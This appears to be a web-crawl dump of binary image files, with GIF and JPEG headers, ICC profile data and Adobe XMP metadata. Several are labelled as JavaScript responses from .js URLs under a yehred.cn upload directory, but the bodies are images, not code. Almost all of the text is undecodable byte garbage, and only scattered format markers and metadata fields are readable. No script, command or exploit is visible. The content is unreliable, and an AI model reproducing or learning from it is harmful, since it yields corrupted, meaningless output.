JP�@ W�I� `@��7a�P��$��$"/�6I3 mv�Fy�GY�u��Di��8���.`T�(����ҕO�Ue����o0���~�>mٖ6Y
C m�f�X������)��� �I����L ���O��P��,�P>P��
��	�9P{pB����<P
/�����)����(�A ��8��I��d�  �|(��؞��i���� @ЕN�!w�l0 ��l ��Z� �#���	��-�������m晈@ �9�� �"� ���Q�ꡣi�Q�"�@P
W.'�4mC0 ��m`$��	����p��>m@f�:@���;��R:�)��9�X
��8�0� �� J�a*�_�y�; �W�8���@J\P%�`�n�:�P	Z��`�F ?�������Y�(J��9a�J��Y�!�_��(z���\����a] �Y�Е�p��	l�� �P���L�@;`p+�%�@. �S�@�!j����a�%�`��*�(z�m�C���	��(��O��(9�_p>���@�b5S4`b� E \p���CQV������9�V��̊��ׯ" ��+��I�+�{�������캮���?Y�{���o���� ���	�'���Z��)x��f(���8��.�*��ڲ��z��J��� �����!{�>���P�z�H���)�mƴ2ۮ/k�.��T������Z��Z;[�����d�H'�d 5��5��J�P��\�:�CL��M��2��)۲��1[����5�5@ �+�˶�����l���ڷ{�3k���-;����Q[��{��������[��+����)+��t�;�wp���8 ���A9���{��v:+p���8 �˸� w`!�+I@�0�;��R�z�{<l��1�$���P1+�(w��K�"0�L0���%�;6N{I'�|�P
���C��1� �`*��*`¼�'��-P}`%�K �[R|�l��`kk5�$b�bз1���9|d#�8� <��������`�+��U����'���˼#\	��H��<�j��jpEl� N���4�b��k��P � - ć����- ������A�%�#� ,�,�k��$}��bPȎ���1ǛP!l�'sl�1;� �(��ѱ�N����`<!�p~\A|<���˸�,c���
b!�PƳlN��z,ʞ���>����|���=tJ\ !��B����\�l�B���� � ����5p!���Vb��p�P`a���+!}�-���ʹ�����\ �?Ь�FL�Kp��|�"P��\!" �0�ц�5�Ƃ�%1� ��s��*��sD6L��"�� �|N��a�����O|s���%]Ԍk��-5 �=���P�=D�ˋ�lklAm%q��I3�" �9\4��z� eA9�����Fm���R��6��#��A\�wͼ8��b`T� |L�@���<�ӫ����
2���$�0�*�N��"l�H��y���|�y]�dL��<�Wd.˼��Yr,�l\,l��'L��ڬ�-�4^��0���׈\��ץ�����ۆ�M-��_�0" ���`�>��l��+ �>� ���[�|B��{ML���ܤ]�yl�l���ˋ=4�,����^��G����Q]!wL�б������!��m�Jm����J �-�� > 5�%�=D�2��]%�]�}@�Wd㌍��L���60 Cn��6�!��������|=�@��]@ 0�!R�2�S0 r��\��X�	\��0�8��y�����O��6�y}!9�0��= *� 9�	G��z�����.�̀�Զ0�l=�*^%b �L�[b���HN�J~�J��x�������y��� ��[)8���c������ռ%�^xA� ���
v�;��r�J�wn���w��迭FR� �������A�F@ �n��^�r���͞!] ��>�2�Ѿ����,H��>����1�����!W�����;P��Ùq{:R ��0�5p��n��>����0�����I���)�"l���$�!l���Pc�;��R!���?��v<��
' ɉr�.�� b�Ј�#�*�	�z�ſ|L�J��D�Ɏ\���	r��|�%��k�Ц��	~��m���?��[��m��x���\�.ކ���Σon��?������|E%�b�����=���[�'@ň��A����O/֫�ƥ9K"L�*L�сǉ�b�,���^����	���K�������'p�P���������������l���=�
���<���+��'�Ҡ?�a��[��O �?�*� ����_�[�ōb6��F�+��֢_��}��P�dǀ]�� ���G��1���
�*N��`AE��T�҂� t�x2��Ռ9�DN� �z<�K�Q5ʴY��Й#5�CgҥE�KH0'W�:	b�9�銍�Υ[��æ]8X0 J�~g�&h��d�r��Uq�ph6ga�Xǭ�4nӜP� 0�,Ǽ0��ݺ(�NفH1�γe+�<!1�ǳ��i���X �V�ܹ��5���4ذb�1Yr�u�jd�(�C�&�������
�8	�'�ݾHJXglzpa��a��H�� *������n�d8���J�Ͼ�𛎺����*�D�a��*�b�m���ĀIB]�J�M l���S#$������ ����l�#;�����xH�A2a+��6�r�B: �眃�0���&-*� ��;��D�J�r�H�ی�0������H���'o�	΄@�Ӱ$i�¶�q%Uϣ9�㡲�4T3=R;&A�K�����k,�@��DYt(��xXq��2H�/2 ̹dP�Y��T%�Z�H2�#m���G�rJ+,$�c���,K�,�/*7s��ऴK��UO�, �@,S���V(�S@S�"�h
�E_k�+����8"�,�����RÖ�:KH�iz/;�6��8��ե���ӳ��6)E{J��cE� �l��+�L>j!B��!b���
-m}����ڲ��8�T@WШ�M��ԟ��)H1J����2`�^G��g*ο�J���`��A�����	���KÜ�� �_���2�B���K7�t�K'�Y3@���a�a��m���d=����g�`PD`tU�V؜�A��`��Co�z��^������D�����������U�w��U !� � ,        � !� � ,  8 d ,  � �	���AT�,\��st�!*�3Z8��B�3�	ѡI�E����$ƒQ�x)r�˛)��d�s�Ú���i����/s��&�P+�yq(L�95�SӅ�.�*�kïG}^Za�ԚaU����D�s�A�/ץh	b�)ϹGU��L�ѹ������>�AF�{�sC�<?Z-���EĒ3&Z�j���%��@̆gg�[��[�iB.[X�]�hy������(ϮE<��mg�̵c����
�X�/�*PS���ߝ�t����p��}��^_�ܐ��H���X}g�b��zU��WS��I� ���� �(�$��� (��;��� ;�� "��6����J���8��CV��H��8 )Б;�@�,�he�9dc6�P6�c5*1P�@��&�l9P�p �BT�]ԅR�'L� 0d�O�-J�?]d�(}�PC�J!>֠i�lZ�
*h]���H2@ꪤ�s ���J*0�Ob��讼���
5:�}�z��?;(��?I�����F+-��>y���2gA�ĶzB?� Ƹ�`��T��?��@�
���U?b�Sí��k/���E�b��.�'�3lfZ�� ]�s����
h*D����t,P� w\�?���-��ϼ^1�O	�3h�l�� ��� ��4�!׻h���p�
W �%�a�0���,�I?��:PĘ@l�	���	� �?4�9��;4p�"�����
o���Ђq�t\���@_����	�:�uw���ڋ��ȷ��У��6$le�w,*�4Ӝ>M�����pn�N�,8��
��ڹk�o�'����.���;�\i����6��s��d�@}��	�E�	߹.����p?�>f�[����@/���ݾ�cB���ٛҷ�m+q��������+_�r���G�E�g�A��5-�Os��!�s)Fs�hA��5��)0k��&�/���{T6-�cQJ����0�A������0�U���T0:̅�c���Q0���_��	�0X!�|[0���Np��
U0T  hA
��2��X��W&���%�\s<�-qG��7X�l��aj؄u���a�r��'!zql{��ֶe0�	�H��vDM/�G���v�Q�>�C�S$����X�H?R�1r�`jУ�6��q��
l��E�$Z+���q[�@��~��c%�Ҙ?���c� ���Ѓ��X� 3�fBD6��|a��6,y�Q� %���s\s��>ֵ<q L���@�IC�zߌd.[�:׹fK!9hĈ^n\�ږ�.:��j�W'�
8P�9�l{%W�Z�6�=r�k��'� 8ʡ�w��:�d��
��Y�ozlA	��]F A���R
 ���$^�(�B�� _N������!���|w�y择�J�
D���Hi L���v��J�`j��-
,,0�i3M����Q� ��4_����o��̌��D��2#��WM��~�*�?Z���p���}7�u�M���?ǋ��m�}�z�
w9X�^4�:���� @����T`[Dcۮ
~���FrK��(�s�m!e�@�D`(?J
; �V�0�H�����D��,!�z�#�7�3!0���g�d�	�d¥ucD0��l���e��Aú����@ 6�W%� �����<�2`A	�0�����K4  @�3{eD��p��3R��Q��  !� � ,        � !� � ,  8 d ,  � �	x����*\��_?��	t��	�3V8��B�3�	ѡI�E����$ƒO`y)r�˛)��d�s�Ú��Y����/W�ʲ�
�P+�yq(L�95�sӅ�.�*�kïG}^ja�ԚaU����D��MC�/ץh	��)ϹG[�zG�ѹ�����_[�AF�{�sC�<?Z-���EĒ3&Z�j�*r<���@̆ժ�[��[�iB.[��
�7������(Ϯ��39녀mg�̵c����
�X�/��-PSU��o�؍'^�~�������T���'n#�f�cX�݁��w�a��I�_M�[�'ed��F�ڇ �(�$�h�\@�E0 E@���L�@���� R�1J��?d�bJ��@���0�PTV�"1f��?T�7
�D��$���h�H����Y&��dJ)P0 ��|�)w�c����Bkf@�?b8$�@��� ���5�Ӈ
������� �F�Ӣ"D����Z��m2���b|W£��Z颍�#�?jt�B0���?%8th�����?��S,��~ݵ�:)��f(Y?��@��~ڭe����c����� #����'=u���l�/F.��n��nr��؇�1��O�o�E�+P��� ��pk9�P��1n���.����6�eJ�F������n[� [q�L��kAK�RK-$�? 8t�̖%#�%X*E�jn�QzNu�2����
 ���&���f�h��C{�䴥}�:a?j�n�bL����x� ��s�r�z���*�|��Sn�M?d�?}}By�#�B�6���so)��On���8ؽ���Mr�;5EY��k�X�<�?�!�tGȟ�B���E�k�L����?n������9p-3����H	Ɉ�ӃZ)�1��N'O�C�N�C��s�sz����ĳ�Y
^�2_��L�V���)���T�p?���p@�U j���r��M�@+�#T�>���<�^���U�|  ����pE�ym�Z�i����ž�hYi���&b�d ��q`C��|���s��;l�T0��VLR������L��p2�]䌐����d��ekRCU�1g)a ��J!�- �U� ����c�EJE/Υ�A���/�H����	��{�?���9�Vl�\�R�"H��R���C�2Dp�X�I��,(���:��4�	{�̖?��>nQ�n.uGG��kJ���(X���Q���)�@Bo�4d p�?ne�t�3$���ͧ٤T	����4���Q1���9�d` �����i?��R�DX�,z�����jWA�S*5%\1J����>pmtUI�@0J�</Fʔ��E&h�a��R>��O[��&}hLcP[X�xO�HX��sL��w^�E�m����4���9e��� H�G����iV�T01x�;*�&��H�\�̼�⮟��zX�$��%
���HУ �.kyӄ�� &���.�hm?��r˜��921�E�d�
�ԇM�4�Y�kͶ�(����)�F$���*��*%�HfFbB~y5��s�����1a@	x��N���v �M/"л^��W�8���������D��d  �|�w�� X  n �����
2@�_��`���D��w0�x!؁v``C�����YvZX$^� !� � ,        � !� � ,  8 d ,  � �	���AT�,\��st�!*�3Z8��B�3�	ѡI�E����$ƒQ�x)r�˛)��d�s�Ú���i����/s��&�P+�yq(L�95�SӅ�.�*�kïG}^Za�ԚaU����D�s�A�/ץh	b�)ϹGU��L�ѹ������>�AF�{�sC�<?Z-���EĒ3&Z�j���%��@̆gg�[��[�iB.[X�]�hy������(ϮE<��mg�̵c����
�X�/�*PS���ߝ�t����p��}��^_�ܐ��H���X}g�b��zU��WS��I� ���� �(�$��� (��;��� ;�� "��6����J���8��CV��H��8 )Б;�@�,�he�9dc6�P6�c5*1P�@��&�l9P�p �BT�]ԅR�'L� 0d�O�-J�?]d�(}�PC�J!>֠i�lZ�
*h]���H2@ꪤ�s ���J*0�Ob��讼���
5:�}�z��?;(��?I�����F+-��>y���2gA�ĶzB?� Ƹ�`��T��?��@�
���U?b�Sí��k/���E�b��.�'�3lfZ�� ]�s����
h*D����t,P� w\�?���-��ϼ^1�O	�3h�l�� ��� ��4�!׻h���p�
W �%�a�0���,�I?��:PĘ@l�	���	� �?4�9��;4p�"�����
o���Ђq�t\���@_����	�:�uw���ڋ��ȷ��У��6$le�w,*�4Ӝ>M�����pn�N�,8��
��ڹk�o�'����.���;�\i����6��s��d�@}��	�E�	߹.����p?�>f�[����@/���ݾ�cB���ٛҷ�m+q��������+_�r���G�E�g�A��5-�Os��!�s)Fs�hA��5��)0k��&�/���{T6-�cQJ����0�A������0�U���T0:̅�c���Q0���_��	�0X!�|[0���Np��
U0T  hA
��2��X��W&���%�\s<�-qG��7X�l��aj؄u���a�r��'!zql{��ֶe0�	�H��vDM/�G���v�Q�>�C�S$����X�H?R�1r�`jУ�6��q��
l��E�$Z+���q[�@��~��c%�Ҙ?���c� ���Ѓ��X� 3�fBD6��|a��6,y�Q� %���s\s��>ֵ<q L���@�IC�zߌd.[�:׹fK!9hĈ^n\�ږ�.:��j�W'�
8P�9�l{%W�Z�6�=r�k��'� 8ʡ�w��:�d��
��Y�ozlA	��]F A���R
 ���$^�(�B�� _N������!���|w�y择�J�
D���Hi L���v��J�`j��-
,,0�i3M����Q� ��4_����o��̌��D��2#��WM��~�*�?Z���p���}7�u�M���?ǋ��m�}�z�
w9X�^4�:���� @����T`[Dcۮ
~���FrK��(�s�m!e�@�D`(?J
; �V�0�H�����D��,!�z�#�7�3!0���g�d�	�d¥ucD0��l���e��Aú����@ 6�W%� �����<�2`A	�0�����K4  @�3{eD��p��3R��Q��  !� � ,        � ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20250505/2ae2dc3cb157f707f6afa276a4f24299.js
body_size: 6738
content:
���� JFIF  x x  �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm��  l k �� 7             	            ��     ��� @� ���@���K��P��d�@�
i���f����̗k�^��;-��D�,*
��N_���&Z�vc�бe�}.���D�AM"\{�̌����w0�Q$1���S��R�w��ɤ���c$���᥻������PR�Ա[�!�#��=X����:�S�)6��:2����!��mx*ߧ�X�'��|� %�/z;�L��0��s^у�5�6��[�ҩ-|@�:=V���t�!�fy�:�.M�}V�[�*|�������ʄqdy�5��[D/g|Y��f�~�&���ݣ��#s|�Fs�qfn���OH�U���I���(�{n
��]��E9X��[��2��;�������}F/��v�3/��A�ə�-�ײ{h�����,�ߙ��>5��ܡ��^�6�y�6�����j$_B�J?+�Ʀ�8vޞG���N�h���13T�6�fGge�T<~t��Qp ��D��Xi��$�D��q�w3��a �� -        1!"6#%&2 q��  f����jv�����gj�ں�v�����gj�ں�v�����gj�ں�l [�x��9�3��@��~����=������=�s��l����#{�"��V�n����5�f�Y2�g3V�cS���ڿ'��|>�n��M����V�њ;�<V-�Z�������2�5����� �F����6���3�j/	�X�4D��˥���&�Z�4��eTG����8|�����MJ!�#Q���r���Kw�W�?:�͕��ؼZ/�z�����YU*����8���k\��h��r+��w(��w�/�w8��W#��b�� 6��6���tX�-���@�b���嶶/����uR�B��\���ƯN9�ƪⓎy�ם��p���r �/u^r�s����)5��hc.�6�b���-�nQ�ET�j(��)��lz}>*�xL9Q9n1Uʼl��\a@A�8Q=?�%��W'�}���%�c��%^=��)��4��E�^�F�fN���2�q~��ux��M-D*q� T#]���9�g�r}��FUYv�~'�ψs��ò1$X�1��7���B�R�E"ȍU�H4fL!��V�BAİO�b��QJűu�"�H~qc2X�c�)�G;��IB�#� $�;���D@	�QRd�]����R9�b��D�()O8tu�D��g��$�<O;���5���䏔9Ȋ���굳]_>4�ɥ��$��c����fМl�i�t��n�-�(1c�U��EtAǓ"�\�����I*��)�,68�,���+a�-�k!Y �L��%L�m|mkZ�f��=�3�V��5�O����#�-���["q���n�v�~� w^ڻ�nl�>se�7��_Z������D������YG)��� B       !"1A�2Qa� 3BRTUq�����Cr����#%Sb��D����  	?�.��3���hW�٣�;��G�\wwf������q�ݚ>
㻻4|�wvh�+�����W�٣�;��G�\wwf�������Ȣ�N�4nk^@�5�.?���$3@&��M�qэm\0dj��h݅�x���O�=�),�i^�B��Y3}�D�}7x��lڟ�
׎G&6��Z��>�y-�U!s��N=�=#i����������|@T��8��Zt����zk�����3f��en�Ӈ
��0�#��H�l����R��wq�񩏡tr�F��x��E��n~+ ��䬅�f��Z��q�U���9�֐s{����$��.r����a��0a��� 9��bdU�i+�v�ji���^���«��V����q�� ���T�C ���?qR��n^)�3ޡ-������r�y����mNO1�|%SH!k�_(�i�m��cZͫň�W�B�:=y;$�n�UȭV�+~|�y���+�����F�4vy��	�u�x�D�W>�+�ne]8'�WhN�<d��?�M� k��L�G��J�,G���;P�^h��A���W$-����C��s>վ���>�ͮ�ܼ����°�ѷ^С��kn��8O�RFWq��=}�M�<���������h���Ηk��I�s�Is��k�H �AV���v4+lV��)��X�D�a�o�I�~"��vj�js6�����[�,@Ж�W��l�	}roZ� n��q�U����v�|�u����)���3 S
�������+O�9�T�F�$,�7���M��QO.�����;F�4ZM+�>��S<G��#ijp|�1w<���}S��+�����>�=����0ע6m^���Jf¬�Xdq�t��VW�eȹƤg/��\��qsA��)�m۫U�)���:��Lj�jU�Gh��Ih5�3P��C����^K�Y��-f�I�"$���$��K�6��U�h3�#�j�Úv�g�� �Z�>�7��n���+o���[?m�����
��
��
o��
f�<����8�쉞K,�4|
����_,�/{���fJ�� $        !1AQaq����� 0��  ?\������ �����߿~���'��,?�q�h�ܪ��Mn/R�=����\�]E�m�p�B�� �X�b�E�Fb����u��`j�& u�ob0a�� ��$A�1��ߖ���xmB�:�#xSV$��Q��.���V ��y� ���7��mwK��}�6�X��p�H�'�����"N |�:���Yct�<Ǹ-��X#��U�#'_�Z�䭑�+<�0պd�%��n���P����OF�<r�c!��`5��q��E���2�� �N|z�����r��6���y�����W��P��q��� � U8�g	�N� ��_dpj ���q�#'�:�\YB����'߱Z+Q�˂4�/�Ԥ��ʾ	]|��Y�rN��'U�Px<08��7�x8����jU���ჳ���o �k>��';��s?�d��MEh�8g��R��PX(}E��-���p]���4kNͥ)�/�X�~��K��e����W��cȴ��?�������rY����j��A���@ݑm; MƐ6_BTv?�J���_5�.培����ڊ�U�p�۞�������xQ�0FW�]�_`�G�*��<G���_���֘�����<Z؉���Q���� �Ɏ�e6�rL�A�d1V��An����n��D$q�{(zq�δl��FW#v+��ln���R�x��o���с_o�}U��"Ji'�P�Q�?k(T/c�v~X����/��E��V��|
!їb|�����T�.�ખ{��'�! ��*�qV�[�����B=����B��� $���h!x�l��-VլQ|�yN�������0B����z0��������y�c���N�����K.�TmJ֐1�?�>�;F�Gʳ�� 9 	      !1AQq"2Bar�3��0b #$@C������ ? � "����I��{�����q�j;�;��V������>�DF<�͢�0~���f�"�Kx���ȏ�o�w�b��|SnΦ���H]츊�)�|���wm�Q�H��Q��
�3��6����h���Q/&�S�dp{� �N{��m�`c�?P	���R������%p�x�5�a@�'nJ���.ta�& k��ic���_���+J�ё����ؕ��S|u'���:�ow7Wʂ�ӱ� 6'r,�����y(�=��y��Ct?0#7c�^G=��al3�to���M�H�,��ٯ}�7ߑ��60�W�\��t��@{@*N��晸��|z�ʓE7��!��/xf䝓r�(0H#>���$N����#��<2����Ͱ�{�	`ޓ��TM�4�բ4���{��5�q�^����d�` �r�id�� @�ͮSN���x��l���oK�\nt.<�C�VG��R{#���zJ��u\_�Ĕwl5�>��O�W����@Zcwq��8-+Dĝ���]�N�<
�$k$ak�� ������b�P	d����\V/����C��$`4��:�<Y2@ �D��C����G�`��<�`�%�-�F�E\X�]txQ:H`�|J8�E	����6/�#�ځ�#o�N����CH�_67�2A .��R~c����fH��IDN@���X$�c����r˛5�WN�쵴c֝���rcx~,v���*ճ���{b���4�38ف�Q�$�f�t�{��%�B3��wpe.�|j�9�YcL���	�l�"��Bg�K	;m^TL�g����z��'-�FIm�q���.'���~,�)c:��y#�?�O��f���-�F}���YXs3)��8iy�:�*<��+��<� m��#��bd�1_��r�t/�#w4;�pT}?!�	r_��`�fl�I$�4���O�����x$��cPk�Ikˋ�[|)e2��xz�#�p{Z���gU��!���wQ�}����9��_�&u�{����M������G��l�I���e?`��w�~��Ȣ�H��d���� I 	     !1"AQ2�#Raq��3BDUbr��� $&04@CE���ct����� ? ��;���ouiBs�*8�������b0#ITu\�
�8��Z��L�Q#�:�0�5~�����7!Ɯ7�
m[�Fq�F+��������_fbd7�!*J�x��m��\��o��Èɦ���kH!K�� �Q�jnʄ'�u��?꫁LX�G��̂[����Đ�	�p"/EȒXAw��H_�ӊ�𘉨b3A2��% ��G�pj�q{�� �5��R�TY��e#����B�}J�u�%���oRi�q�1�M�X�1�T��Z�AO�����E\`�J�Y�87��'�Mݮ��y3S�Kc<�S�y�}�2Ҕ���,�T�~UIk�e2K�[R;B;�^9�}�{#��R���hk<y��q��",�����R�B~�^�oԚ�����获Zf	B?��r�"\H��>��݄�@<gh�xV���3�魣rR�� �S�j�ѳ���z�ӎ$��X��]��64B� ;>U٢�I. 2T���|�wԺ��%���;-���Q֢�����RP��(���q��4���)X
8�-��ǆq��iM`���t���K�'�����j��>��O�Z,'�\�ꫨ
��+'�R�?����;Y��$��d2IP���ysN��,>�@�W�9RTA��=EO{p�ߐ�eHKIH������PfOt�:QII��T��8�?��4c��H�jca��� �k*��ZI#�bf?9�>c����$ٮ�L��dq�P�,V�1q��ܐ��mR�%<���E%�$�C� �|-X��95z��˼KF
�!��#��4��/EC�7�!�mAݞ�GJ�������
@9�ӎ��N8�!.8���
K �j~�|my��*9ބ�C���Q����>9���_�X����-)���V�H�R��N��]���L��^.�����BE#WۯN�g�0���aT���O	Q���m�n����o e.��^�z�\C���(��@���mų2G��Nԟ��k�[Hs��w}+�(6� 
	+
'<�|j3
 ,�8$
q)m)ʲ����^p���$����s�bCD��:b�����	'��P�� �R��*���� �5�t��dԕ�}6(${je�|���������2��xg��p*,҃�d�n��6@@���x~KiR��W�-[֥y�jo���H%��ԡ�A��B���E�Ԅ�VPiPo�S��q�;�Ǐ$E|�eM9�7'm)���C�NiDxf��`
CKY�SL�dny}���`g�q��P��%I��f���j���q�⿀ɫg���q�����-��;��3)��3_m�(Y Pq!�P��+HRJy��ޣ��%���Ci�j�K�ً2��UH�RՐA�U�TEb[��g<����|�$�ٗ�T�[#�R��qNϵ�.I1���T��p�a��]I-����jЛ,��l[���H5��������IXo*�sMk薷ZB4ˬ�wB
������'�?b��l-����G�Qg�.s��-��O��Jj�j�e<�5��.l
R���A
Է� �$��5����Xb����?�0?�Wz:�a���6�㎕)ۊ���5؄�v�6d�A���B�Gc�X�X�1M���.�����^Y�ʮ��[��g�m<6F�Fy&�6n6�%ƎҞ��T 	X���!�k��MJ):PdOA�)���x���?µ�R�A�ҕ~V����6�]�S�/u�$�����^��}q��Gҙx�O�B����Hu	���c�u΀Ҏ�O���U�rd2IA#�k8W�km�Ye�U�i'!Dg�i�̕�����N�I��D���o�%y#5�D�Ip����P� �MXn�iP�5>��2Rwm5#F�z,���w�ࠜ��s��jѤ.n�#�/R�x�Ze��dU��z�x�L�q/D|�����*�sZ�NJ�\l��}�
@uIP�d�=�Ӏ�O�C���L��ةB�+;�R7���ֲ�R�\���L�c?������u��Z��r��)��᱁1j�|,�U��������#�):�𞒱�� �F�������m��F��m�"���_f���OK��Z�4=�5�� 3��_f�����������SK�����!�}J@T��'�^�!��=V������ ��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20241218/e120d60085f3168f8b2c8016f14739c3.js
body_size: 3905
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��             	�� Q  
     !1A"Q#$2Ta����3BSWcdqst��������457Rber���ã����            �� 9  	      !1Aa"Qq����2B��RU�br�������   ? �@ ~�\                                     n]Y�Pq�L"TI�.4����G0-�N/]���� ����;|-fҪ�8�N���������� 7>��W�P�7�ZH�U�P$.�k���"#23.���Σv~i2����z�ȱ�.���%�^X�+ƫ�!b+Z�e��|֣/|�����B�M:Nky���ǫ���Y1Xwd_P9���� �W��.��x=��L\k�W�D'z���<l1�L7��ʋ�DFq�0�5��"~����/��ii� �E�,��Ńm�e��E�#�떒�y�WO�0��0�_\� X\<
?G�'Y�^:������`H�?%�ykEժD7��\ �WP    ѧw�1�֖��KDH�	�T��­��v�u9?��#�k��^¨�[)�5�i�<�$����䳚����.|Уg��5��^G�1�� )�؛��Nt��;��=�m�q�������DǑ��T�3R� %D_�٥��[�c_Y"�R����RԵ�a	�zOa2醯��6���H��+��pRmz��Y������ˈW$��W�p�CHR�e�"��<�w�-�]��1�'E� ؞��+��jY:��c����c��p?W���]e���h=^3��u�������L�^��E�)��#P��*���ToMO��џ��K]�d�S?��-��^��`�Kq��e�J�Q�~ƓI
��!e���*��Ò�[f�xTdFe̻���u��X���}�� m8k��d\�
)��&C�H �A1ܨ9�sof����y-2��^Ks��	T�����Jط>�?A�佛v��*_����8V9��Ǒ�5Q�[?C���N!U��U���Ǘj��D�vC��x���>Bw�%�����:�'p>�a��V���D���y�q^�E������^[.-�q ԓ��O���/4�d|����+M+�P�Н�U�[�i��7��|��jӦ[W�:��^� v���.�:� �y���1�RI�S>�b���yߛ~=�6M
mS���ۈ��Y0\B3N���-���|���+�v1�%����:,p j�  -�F��5�����$�o��c�x��32�K��0�&�ef���$d;{�~��D;Z��+��nGVū��	I%p�e�sN,�6��W�m1��vf}��Ⱥ֍Jm���O,hD->;mu��UWH��L�ܒ�[5�I��sP�-�R�f6�xֶJH���{�t_2V���3X�Y\�-q��jY�djW��5,Wd"$w�x�Ɛ��oA�*�QZ���L��cG+�G~����T��W�z�'�⏡�*h	mU�<��p�͹3`�L��n[���>��gsk�E�ũ�X�\bD�����[|�g��'��7b�O��������ySa���������0���!���]�� V�t�(ދ�!�3:���n�;[.�N(`��v,�XY:ө4�n(�2?�%�z�mbj�Ԛ�,�I����̛Z���J�Qa�L���j^DI�54O%dDf�dF}�}�w�-�U����FnQYVٴ��[dMz��%o�B�r��f�����������3F���9��9�b�mtޏةc�uǐh�h�����H�BI�#[׬/�fW�� ��TD)�-R�٭�r�Q���T�5x�MX���ډL?k��!<H>πv�D�W�Цъ�&��ɱ[,�D~wa�m�Dj��cs^��0j��� �:ё�kq=/{��Myh:��z��T���� D��s_�)M�ק��C�m��ꟘhQ+��Jw.ݓ���Z�')ȫ�^í �|%���F|����Q���0_�K*𤺦�1�dm�[�{$�	k��@�pƂ��OS�G��X����0�.$7RgS�AXb��d5"�`��$#ٳ%��i��Ͽ��!M��|�1%#���4�qo��{�N5���T��eR*+�ٷ$��[����!j��u/(�E�V/<_�}g�W�B�\uV�	�Rgrd��":-?R�V�;�n$8����� AR s�<�)��O��)��� ��?�����,�II	�D#~�T3�]�p����R���?�q]]Z�KQ:�O&aGrC��BMG� �q�ɯ�e�w�>�?�.��4E7�w�?F��Qޥ���^m��B��	���D���-ڶ��/��� �Ǟ�]���̘�'��i�W��<Ff=t�>���)I���[qed,���6>E��W�=Xܛ���:~`��
�|>�9�cS�I�����6�Rւ����ۑ(g��Ma���Zi�VL�f�uαD���_��t�����Jس#�v�iJI���V� ��Ye��0��eF���ID��3!����&\0;��:�c���cg�.-��!���?^�V��qiF7��.~�bT�/�_&�����᪪�M�4�)٦�-���~_��$�2��ϻ�fL����<�jVŷ3B��j1���k��%��Љ��[�*�ݍ+f8Kc�Ƅ(O|��5rL�z��9�,�z�����-��x5|~yέK��Q$�$��L��si�p7��f'�?�K?�%����v]%��L)��p�Q%e¢Q��jK�H�Ŏb���������g}VF6�N�0I�]�@=zy-b�`6SX��ޑ!Բ�
�ĵ�[�6VQ�S��j��%�H(q-��R��+��A��̡td�k�F�m�]Ժٜ��e$�/�6«��)���"8�,���+#I�[���1"☷{�?� H�|փ�&��f�?����|X���ć�c6~�t�'��hғ=����x�:GA�MS���:4w��BG�
O њ:��cK&{��`�Zd��'����P�{��+�uYU������8g� `�p�KJY�KGM�#�ј��4˚��k�Á�H��T� ��n� ���j�9���!ߔ���}+9Hk���d��{�i�����Ea�����=v���H֒Q�+t�b�R}��<l)�\1kq�m�q:�n�Xhf�(�H�@=��T qU��)4�jhlߐ�I��-q�IYp2���d��@���"[�g}�9� ��=e��G�����1���z����&��2=������������|�;7sra\1��1�;�'�Y1�X�Kn�s�z�my�d�X�l>�%b�r,[S�#Y�f�fDE�g�#Ml�"&��ˊ�+�o�K4�А?}_��23��� 44[���-����&t��w�(�2-�DB�/qו..��s�1$� ɐ��^��ٔh4�����#�+)?ʢ,��� e6m�n,�������݋��6�y(��8�_wq��M�#Ԣ���eZ�����U��g8xdM[���u�kZ��E���*�88@�C������w8�\����,��S�I>޲B��:Om敲�d�,̏�P�}Ur�?�dx��x/Q�8z������uZ���t�D�kC}U�7.�V�mb�s�;�ϟeF�ct�Ye�J�[!.-��[3ߚ�Dg�q�~�Pz�\jqr�yO3�hJ��&�T�
�+�/%E�&��I#d��q�d���尚��[�a�	Զ�,�E�"�(@�÷���.g#I�S:� ��*Ul���εw1d��{I1��  誢� � � � � � � � � � � � � � � � � � ���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20260122/ac1ba5d2535cab987062f6a39be5f48f.js
body_size: 165977
content:
GIF89a� � �� �s������x���W*�.i�
�xnԣY���X�����٫��繫���-���H-(Jr�fb�p�޵��ƼnNJ��ɬ���Ʒۭ�Ǻ�xO���S������˜�ͥ����|Yݶ��B��ڼ꽵���viq��֖�����v��Y@ԓcY��ΈWO������- �/u񶥭�����њ�έ����絪�b?8���ƽ�����v|�����Ru�����kd���xy������f3����̪�ݺ�L���������ɕ��f������������hfꬩ���������V@A������8����֜����֜�lXb����������siƌ���ަ��������诛��ʸ��������ɷ�����?3�����?�򐃛������˙�Υ�['�}e����ɪ����Yc��9B����ʱ|��kv�j^��ڠ���ȶv�⻦��-!�kw֦��D=��wx_[CS��ǫܶ��������Wr��Z׭����iO�̵��˔�������WT�-mɉ��sk�ݧá�����uz������d@x�Po�fp߸m������t<����ȷ���㼱��������������ֵ���{;ѤD�V����֥�Μ�������֥����ޭ�Ɣ����������Ɣ����������֭����Δ�Ŝ�������ޥ�Δ����ޥ����Μ�������������������Ɯ�߮����������ԭ�������������������t|�߼��ƽ���ӊ��Ӥְ`�ƃZż��������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:349ae3e3-a8b6-4474-86ac-ae1a99a9bd0a" xmpMM:DocumentID="xmp.did:F9D500748EBB11F0BAEAF86603977C88" xmpMM:InstanceID="xmp.iid:F9D500738EBB11F0BAEAF86603977C88" 